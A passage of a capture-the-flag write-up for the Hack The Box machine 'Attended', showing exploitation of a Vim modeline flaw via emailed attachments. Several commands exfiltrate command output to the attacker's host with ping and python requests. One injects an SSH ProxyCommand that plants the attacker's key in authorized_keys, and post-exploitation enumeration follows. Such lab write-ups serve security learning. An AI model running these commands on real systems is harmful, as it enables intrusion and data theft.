
I was successful. I now had a way to send myself messages back from the server. Now I had to figure out how to send useful information. I tried figuring out the username by using $(whoami) but nothing came back. I assumed there was an error that killed the whole script from executing.
Code execution with ping -p and xxd -p
- https://linux.die.net/man/8/ping
From the man page for ping it looked like anything that was send would be sent as bytes. The DEADBEEF messages I sent earlier were interpreted directly as hex. Maybe I could hex encode the result?
- https://linux.die.net/man/1/xxd
1
:! ping -p $(whoami | xxd -p) -c 5 10.10.14.182 ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
I used xxd -p to encode the result of whoami as a continuous stream of hexidecimal output.

Success! I saw the name guly in the ASCII interpretation of the wireshark output. whoami hadn’t worked by itself, but hex-encoding the result did!
- https://serverfault.com/questions/105838/make-ls-print-it-all-on-one-line-like-in-terminal
I decided to take what I had learned to get more data, but I seemed to be very limited by the 16 byte maximum. My tests would fail if the result was longer than that. I tried ls | xargs, uname -a, and id. I decided this was a bit too limiting so I started looking for another option. I looked back through my notes to see if I had missed anything and realized I hadn’t tried to use python combined with this PoC code for Vim yet.
Python code execution with requests
1
:! python2 -c "import os;os.system('ping -p $(echo pypy | xxd) -c 5 10.10.14.182')" ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
I tried code execution with os.system() using ping -p again, combining all of things I had tried so far.

I could clearly see my “pypy” message in the ICMP requests. Since I now had code execution using Python, I wondered if I could get anything other than ICMP through.
1
python2 -c "import requests;requests.get('http://10.10.14.182/$(whoami)')"
Next, I tried to see if I could use the requests module to get output back, since this could give me better output than through ping’s limitations.

1
2
3
4
zweilos@kali:~/htb/attended$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.221 - - [27/Apr/2021 20:46:56] code 404, message File not found
10.10.10.221 - - [27/Apr/2021 20:46:56] "GET /guly HTTP/1.1" 404 -
I was able to see the result of my attempt to execute the whoami command in the HTTP request to my server. I was not able to get traffic to come through on port 8090, but it worked on port 80. It seemed as if there was a firewall of some sort blocking outbound traffic.
1
:! python2 -c "import requests;requests.get('http://10.10.14.182/$(id | base64)')" ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
This simply requested the root directory of my http server.
1
:! python2 -c "import requests;requests.get('http://10.10.14.182/?test=$(id | base64)')" ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="

The request came back this time, but the base64 was stripped out again. It seemed as if there was also some sort of egress filtering going on.
- https://stackoverflow.com/questions/4760215/running-shell-command-and-capturing-the-output
- https://nixdoc.net/man-pages/OpenBSD/man1/b64encode.1.html
I did some more research and found that apparently OpenBSD has its own version of the base64 command b64encode. None of the tests I tried using this command worked.
- https://docs.aws.amazon.com/AmazonCloudFront/latest/DeveloperGuide/private-content-linux-openssl.html
- https://askubuntu.com/questions/178521/how-can-i-decode-a-base64-string-from-the-command-line
While searching I found another way to do base64 using openssl.
1
:! python2 -c "import requests;requests.get('http://10.10.14.182/$(id | openssl enc -base64 | tr -- '+=/' '-_~')')" ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
This time I tried the same test, but using the openssl version of base64 encoding instead.
1
10.10.10.221 - - [27/Apr/2021 21:36:56] "GET /dWlkPTEwMDAoZ3VseSkgZ2lkPTEwMDAoZ3VseSkgZ3JvdXBzPTEwMDAoZ3VseSkK HTTP/1.1" 404 -
This time I got a hit back on my HTTP server that included base64 output!
1
2
3
┌──(zweilos㉿kali)-[~/htb/toolbox]
└─$ echo dWlkPTEwMDAoZ3VseSkgZ2lkPTEwMDAoZ3VseSkgZ3JvdXBzPTEwMDAoZ3VseSkK | base64 -d
uid=1000(guly) gid=1000(guly) groups=1000(guly)
I now had full command output return. I tried to cat /etc/passwd but failed again.
- https://stackoverflow.com/questions/15580144/how-to-concatenate-multiple-lines-of-output-to-one-line
I did a bit of research and found a way to trim off newline characters and put all the output on one line, hoping this would solve the problem.
1
:! python2 -c "import requests;requests.get('http://10.10.14.182/$(ls | openssl enc -base64 | tr -- '+=/' '-_~')')" ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
1
"GET /Z2NoZWNrZXIucHkgbWJveCB0bXAg HTTP/1.1" 404 -
Got a reply back on my HTTP server with base64 encoded data!
1
2
3
┌──(zweilos㉿kali)-[~/htb/toolbox]
└─$ echo Z2NoZWNrZXIucHkgbWJveCB0bXAg | base64 -d
gchecker.py mbox tmp
I got back a listing of files/folders in /home/guly. I wondered what gchecker.py was.
1
:! python2 -c "import os;os.system('mkdir /home/guly/test')" ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
created folder in /home/guly, then verified its existence
1
2
3
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ echo Z2NoZWNrZXIucHkgbWJveCB0ZXN0IHRtcCA= | base64 -d
gchecker.py mbox test tmp
I used ls ~/ to verify that the folder I was working in was the home directory.

1
2
3
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ echo LiAuLiAuY29uZmlnLnN3cAo= | base64 -d
. .. .config.swp
In the ~/tmp folder I found a vim swap file. It looked like this may have been the config file that guly had mentioned in his emails.
1
2
3
4
5
6
7
Host *
User freshness
ControlMaster auto
ControlPath /tmp/%r@%h:%p
ControlPersist 4h
TCPKeepAlive yes
ServerAliveInterval 60
I discovered the vim swap file was opening a config file in the /home/shared/ folder. This file held the contents of an SSH configuration. I did some research to see if there was a way to execute commands from the SSH config file since I could write here.
- https://www.ssh.com/academy/ssh/config

Found a promising entry: Proxycommand
- https://blog.jverkamp.com/2017/12/18/ssh-config-proxycommand-tricks/
It looked like I can execute arbitrary command using this parameter.
1
:!echo -en '\nProxyCommand echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH1G9UlrgsDWJKVyU1c/IkrKAUlrAec7hsVoM7x8mWU+ >> /home/freshness/.ssh/authorized_keys\n' >> /home/shared/.config ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
My final script that inserted my public key into /home/freshness/.ssh/authorized_keys.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ for address in $(cat user); do swaks --helo attended.htb \
--to $address --from freshness@attended.htb --header "Subject: Check this out" \
--body "Check this out\nhttp://10.10.14.172:8090/" --attach test3.py --server 10.10.10.221; done
*** DEPRECATION WARNING: Inferring a filename from the argument to --attach will be removed in the future. Prefix filenames with '@' instead.
=== Trying 10.10.10.221:25...
=== Connected to 10.10.10.221.
<- 220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
-> EHLO attended.htb
<- 250-proudly setup by guly for attended.htb Hello attended.htb [10.10.14.156], pleased to meet you
<- 250-8BITMIME
<- 250-ENHANCEDSTATUSCODES
<- 250-SIZE 36700160
<- 250-DSN
<- 250 HELP
-> MAIL FROM:<freshness@attended.htb>
<- 250 2.0.0: Ok
-> RCPT TO:<guly@attended.htb>
<- 250 2.1.5 Destination address valid: Recipient ok
-> DATA
<- 354 Enter mail, end with "." on a line by itself
-> Date: Thu, 06 May 2021 23:01:48 -0400
-> To: guly@attended.htb
-> From: freshness@attended.htb
-> Subject: Check this out
-> Message-Id: <20210506230148.1584577@kali>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
-> MIME-Version: 1.0
-> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_1584577"
->
-> ------=_MIME_BOUNDARY_000_1584577
-> Content-Type: text/plain
->
-> Check this out
-> http://10.10.14.172:8090/
-> ------=_MIME_BOUNDARY_000_1584577
-> Content-Type: application/octet-stream; name="test3.py"
-> Content-Description: test3.py
-> Content-Disposition: attachment; filename="test3.py"
-> Content-Transfer-Encoding: BASE64
->
-> OiFlY2hvIC1lbiAnXG5Qcm94eUNvbW1hbmQgZWNobyBzc2gtcnNhIEFBQUFCM056YUMxeWMyRUFB
-> QUFEQVFBQkFBQUJnUUNVNGQyZVhVWDBQbDFlZVA2MVlsUnhqeklKMVZPKy9jaUNYbGNzakh5VWJu
-> WlB4MGp3MG1wdTlSRHpKKzF6OGMzTFdsOWdSVTRxNDVzUzg4QXdlQi9zNnl2OTFsblp0ay9Qa0Vy
-> bDZld2Q1V2I4NGJiTGN0dXV1NTRkQzB2REo1b09LcHJZRDRRMXJ4dXlKYmJQOVlSRGVteURxRytK
-> UVgwK3dKaTVoU0ZoWmZYOXhGZTVaRDU5UjJwaGxZVTc4OGUyYWNmSjZSV2dnTmFIY25aTGtFUnZ4
-> RjU5K2FqSDFVTWd5YjZTTUtPNFhMYnJKZ1p4RU9iUzluNktMK1dLVlB4QmprVVhQblQwL09Ecyth
-> Ri9oR2lrVUdqM1pWQXIwSTE2eFFmUFU3TldZZjZPSS9PcUFxM0FsUGdKQi9MVUdzWUd5WGVVV0Jr
-> REliM3FZUkF0cVRZN09yQjJHYmszQ1lMMk5NT1R0djY5UFB2VnlmcjV5RHhNNXNnSHY5dm52MzFu
-> aFJHaDJ6L1dqcGM0aU8vdk9yeTBFRXlDY1crb040dkU0WE1zVmtMVkRzZUYyS0VaWHV3Tjd3YWNz
-> YTNqdXo0TVo4VkMyWnlSVUgxNEVWM25lYWluMmZSOXllUE4wRzV2OHZibmd4OU96WGpQK3NuVG9j
-> eVlXRlhVcytGOWxWRT0gPj4gL2hvbWUvZnJlc2huZXNzLy5zc2gvYXV0aG9yaXplZF9rZXlzXG4n
-> ID4+IC9ob21lL3NoYXJlZC8uY29uZmlnIHx8IiB2aTpmZW46ZmRtPWV4cHI6ZmRlPWFzc2VydF9m
-> YWlscygic291cmNlXCFcIFwlIik6ZmRsPTA6ZmR0PSIK
->
-> ------=_MIME_BOUNDARY_000_1584577--
->
->
-> .
<- 250 2.0.0: 89efa82a Message accepted for delivery
-> QUIT
<- 221 2.0.0: Bye
=== Connection closed with remote host.
My final email
User.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
attended$ ls -la
total 56
drwxr-x--- 4 freshness freshness 512 May 7 05:00 .
drwxr-xr-x 5 root wheel 512 Jun 26 2019 ..
-rw-r--r-- 1 freshness freshness 87 Jun 26 2019 .Xdefaults
-rw-r--r-- 1 freshness freshness 771 Jun 26 2019 .cshrc
-rw-r--r-- 1 freshness freshness 101 Jun 26 2019 .cvsrc
-rw-r--r-- 1 freshness freshness 359 Jun 26 2019 .login
-rw-r--r-- 1 freshness freshness 175 Jun 26 2019 .mailrc
-rw-r--r-- 1 freshness freshness 215 Jun 26 2019 .profile
drwx------ 2 freshness freshness 512 Aug 6 2019 .ssh
-rw------- 1 freshness freshness 754 May 7 04:59 .viminfo
drwxr-x--- 2 freshness freshness 512 Nov 16 13:57 authkeys
-rw-r--r-- 1 freshness freshness 436 May 7 04:46 dead.letter
-rwxr-x--- 1 root freshness 422 Jun 28 2019 fchecker.py
-r--r----- 1 root freshness 33 Jun 26 2019 user.txt
attended$ cat user.txt
b0390ad535424c0981699b93041a3ff1
After inserting my public key to /home/freshness/.ssh/authorized_keys I was able to log in using SSH. Waiting in freshness’s home folder was my user proof!
Path to Power (Gaining Administrator Access)
Enumeration as user freshness
1
2
attended$ id
uid=1001(freshness) gid=1001(freshness) groups=1001(freshness)
There were no interesting groups for freshness.
1
2
attended$ doas su
doas: doas is not enabled, /etc/doas.conf: No such file or directory
The command doas (the BSD equivilent of sudo) was not enabled on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
attended$ cat /etc/passwd
root:*:0:0:Charlie &:/root:/bin/ksh
daemon:*:1:1:The devil himself:/root:/sbin/nologin
operator:*:2:5:System &:/operator:/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/sbin/nologin
build:*:21:21:base and xenocara build:/var/empty:/bin/ksh
sshd:*:27:27:sshd privsep:/var/empty:/sbin/nologin
_portmap:*:28:28:portmap:/var/empty:/sbin/nologin
_identd:*:29:29:identd:/var/empty:/sbin/nologin
_rstatd:*:30:30:rpc.rstatd:/var/empty:/sbin/nologin
_rusersd:*:32:32:rpc.rusersd:/var/empty:/sbin/nologin
_fingerd:*:33:33:fingerd:/var/empty:/sbin/nologin
_x11:*:35:35:X Server:/var/empty:/sbin/nologin
_unwind:*:48:48:Unwind Daemon:/var/empty:/sbin/nologin
_switchd:*:49:49:Switch Daemon:/var/empty:/sbin/nologin
_traceroute:*:50:50:traceroute privdrop user:/var/empty:/sbin/nologin
_ping:*:51:51:ping privdrop user:/var/empty:/sbin/nologin
_rebound:*:52:52:Rebound DNS Daemon:/var/empty:/sbin/nologin
_unbound:*:53:53:Unbound Daemon:/var/unbound:/sbin/nologin
_dpb:*:54:54:dpb privsep:/var/empty:/sbin/nologin
_pbuild:*:55:55:dpb build user:/nonexistent:/sbin/nologin
_pfetch:*:56:56:dpb fetch user:/nonexistent:/sbin/nologin
_pkgfetch:*:57:57:pkg fetch user:/nonexistent:/sbin/nologin
_pkguntar:*:58:58:pkg untar user:/nonexistent:/sbin/nologin
_spamd:*:62:62:Spam Daemon:/var/empty:/sbin/nologin
www:*:67:67:HTTP Server:/var/www:/sbin/nologin
_isakmpd:*:68:68:isakmpd privsep:/var/empty:/sbin/nologin
_syslogd:*:73:73:Syslog Daemon:/var/empty:/sbin/nologin
_pflogd:*:74:74:pflogd privsep:/var/empty:/sbin/nologin
_bgpd:*:75:75:BGP Daemon:/var/empty:/sbin/nologin
_tcpdump:*:76:76:tcpdump privsep:/var/empty:/sbin/nologin
_dhcp:*:77:77:DHCP programs:/var/empty:/sbin/nologin
_mopd:*:78:78:MOP Daemon:/var/empty:/sbin/nologin
_tftpd:*:79:79:TFTP Daemon:/var/empty:/sbin/nologin
_rbootd:*:80:80:rbootd Daemon:/var/empty:/sbin/nologin
_ppp:*:82:82:PPP utilities:/var/empty:/sbin/nologin
_ntp:*:83:83:NTP Daemon:/var/empty:/sbin/nologin
_ftp:*:84:84:FTP Daemon:/var/empty:/sbin/nologin
_ospfd:*:85:85:OSPF Daemon:/var/empty:/sbin/nologin
_hostapd:*:86:86:HostAP Daemon:/var/empty:/sbin/nologin
_dvmrpd:*:87:87:DVMRP Daemon:/var/empty:/sbin/nologin
_ripd:*:88:88:RIP Daemon:/var/empty:/sbin/nologin
_relayd:*:89:89:Relay Daemon:/var/empty:/sbin/nologin
_ospf6d:*:90:90:OSPF6 Daemon:/var/empty:/sbin/nologin
_snmpd:*:91:91:SNMP Daemon:/var/empty:/sbin/nologin
_ypldap:*:93:93:YP to LDAP Daemon:/var/empty:/sbin/nologin
_rad:*:94:94:IPv6 Router Advertisement Daemon:/var/empty:/sbin/nologin
_smtpd:*:95:95:SMTP Daemon:/var/empty:/sbin/nologin
_rwalld:*:96:96:rpc.rwalld:/var/empty:/sbin/nologin
_nsd:*:97:97:NSD Daemon:/var/empty:/sbin/nologin
_ldpd:*:98:98:LDP Daemon:/var/empty:/sbin/nologin
_sndio:*:99:99:sndio privsep:/var/empty:/sbin/nologin
_ldapd:*:100:100:LDAP Daemon:/var/empty:/sbin/nologin
_iked:*:101:101:IKEv2 Daemon:/var/empty:/sbin/nologin
_iscsid:*:102:102:iSCSI Daemon:/var/empty:/sbin/nologin
_smtpq:*:103:103:SMTP Daemon:/var/empty:/sbin/nologin
_file:*:104:104:file privsep:/var/empty:/sbin/nologin
_radiusd:*:105:105:RADIUS Daemon:/var/empty:/sbin/nologin
_eigrpd:*:106:106:EIGRP Daemon:/var/empty:/sbin/nologin
_vmd:*:107:107:VM Daemon:/var/empty:/sbin/nologin
_tftp_proxy:*:108:108:tftp proxy daemon:/nonexistent:/sbin/nologin
_ftp_proxy:*:109:109:ftp proxy daemon:/nonexistent:/sbin/nologin
_sndiop:*:110:110:sndio privileged user:/var/empty:/sbin/nologin
_syspatch:*:112:112:syspatch unprivileged user:/var/empty:/sbin/nologin
_slaacd:*:115:115:SLAAC Daemon:/var/empty:/sbin/nologin
nobody:*:32767:32767:Unprivileged user:/nonexistent:/sbin/nologin
guly:*:1000:1000:guly:/home/guly:/bin/ksh
freshness:*:1001:1001:freshness:/home/freshness:/bin/ksh
guly, freshness, and root were the only users that could log into this machine. Their shell was ksh which might have explained why my complicated python requests/piping shell script into sh didnt work…
1
2
attended$ which sh
/bin/sh
Though, then again sh was installed…not sure. It worked on my local machine…
1
2
3
4
5
6
7
8
9
10
11
12
13
attended$ cat dead.letter
Date: Fri, 7 May 2021 04:46:30 +0200 (CEST)
From: root (Cron Daemon)
To: freshness
Subject: Cron <freshness@attended> /home/freshness/fchecker.py
Auto-Submitted: auto-generated
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/home/freshness>
X-Cron-Env: <LOGNAME=freshness>
X-Cron-Env: <USER=freshness>
Pseudo-terminal will not be allocated because stdin is not a terminal.
kex_exchange_identification: Connection closed by remote host
The file dead.letter had what looked to be error information from freshness regarding his config.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
attended$ cat fchecker.py
#!/usr/local/bin/python2.7
import os,sys
import subprocess
import time
path = '/home/shared/'
command = '/usr/bin/ssh -l freshness -F %s 127.0.0.1'
for r, d, fs in os.walk(path):
for f in fs:
cfile = os.path.join(r, f)
c = command % cfile
#print "running %s" % c
p = subprocess.Popen(c,shell=True)
time.sleep(0.2)
os.unlink(cfile)
There was also a python2.7 script fchecker.py which looked like it was automating the user freshness’s login attempts, and would use the config file specified in /home/shared using the -F parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
attended$ cat .viminfo
# This viminfo file was generated by Vim 8.1.
# You may edit it if you're careful!
# Viminfo version
|1,4
# Value of 'encoding' when this file was written
*encoding=latin1
# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:q
|2,0,1620356392,,"q"
# Search String History (newest to oldest):
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
# File marks:
'0 1 0 /home/shared/.config
|4,48,1,0,1620356392,"/home/shared/.config"
# Jumplist (newest first):
-' 1 0 /home/shared/.config
|4,39,1,0,1620356392,"/home/shared/.config"
# History of marks within files (newest to oldest):
> /home/shared/.config
* 1620356390 0
" 1 0
The .viminfo file only contained history information for the config file I had used to gain access.
attendedgw
1
2
3
4
5
6
7
8
9
10
11
attended$ ls -la .ssh
total 16
drwx------ 2 freshness freshness 512 Aug 6 2019 .
drwxr-x--- 4 freshness freshness 512 May 7 05:00 ..
-rw------- 1 freshness freshness 1760 May 7 04:46 authorized_keys
-rw-r--r-- 1 freshness freshness 360 Nov 16 13:50 known_hosts
attended$ cat .ssh/known_hosts
[192.168.23.1]:2222 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHf+XKQUspSh+OB5tQGfllnRm6GbrItHiYWixZj4vCVxxt8DsjRsH8LPbcdxomwm/FpH9HekC+QAO+7FZAj+DsQ=
[attendedgw]:2222 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHf+XKQUspSh+OB5tQGfllnRm6GbrItHiYWixZj4vCVxxt8DsjRsH8LPbcdxomwm/FpH9HekC+QAO+7FZAj+DsQ=
attended$ hostname
attended.htb
I found evidence of another machine 192.168.23.1 and the hostname attendedgw that I had seen guly mailing me from as well in the known_hosts file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
attended$ ifconfig
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 32768
index 3 priority 0 llprio 3
groups: lo
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x3
inet 127.0.0.1 netmask 0xff000000
vio0: flags=8b43<UP,BROADCAST,RUNNING,PROMISC,ALLMULTI,SIMPLEX,MULTICAST> mtu 1500
lladdr 00:10:20:30:40:50
index 1 priority 0 llprio 3
groups: egress
media: Ethernet autoselect
status: active
inet 192.168.23.2 netmask 0xffffff00 broadcast 192.168.23.255
enc0: flags=0<>
index 2 priority 0 llprio 3
groups: enc
status: active
pflog0: flags=141<UP,RUNNING,PROMISC> mtu 33136
index 4 priority 0 llprio 3
groups: pflog
interface vio0 was in PROMISC mode which was interesting
1
2
3
4
attended$ which tcpdump
/usr/sbin/tcpdump
attended$ tcpdump -i vio0
tcpdump: Failed to open bpf device for vio0: Permission denied
unfortunately I was not allowed to run tcpdump
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
attended$ route -n
usage: route [-dnqtv] [-T rtable] command [[modifiers] args]
commands: add, change, delete, exec, flush, get, monitor, show
attended$ route show
Routing tables
Internet:
Destination Gateway Flags Refs Use Mtu Prio Iface
default attendedgw.attende UGS 1 2183 - 8 vio0
224/4 localhost URS 0 0 32768 8 lo0
127/8 localhost UGRS 0 0 32768 8 lo0
localhost localhost UHhl 1 522 32768 1 lo0
192.168.23/24 attended.attended. UCn 1 0 - 4 vio0
attendedgw.attende fe:e1:ba:d0:8d:9f UHLch 2 220 - 3 vio0
